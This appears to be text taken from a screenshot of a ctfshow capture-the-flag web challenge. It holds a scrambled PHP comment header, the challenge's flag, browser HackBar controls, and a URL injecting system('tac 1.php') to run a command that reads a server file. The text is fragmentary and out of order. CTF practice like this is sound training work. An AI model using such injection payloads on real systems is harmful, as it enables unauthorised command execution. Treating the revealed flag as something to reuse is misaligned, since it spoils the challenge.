 $flag = 'ctfshow{d806e1f3-1162-4682-978f-b89e69e131f1}'; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time
00:14:07 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://9812e969-df94-429b-8474-a4900d42cb36.challenge.ctf.show/?c=system('tac 1.php');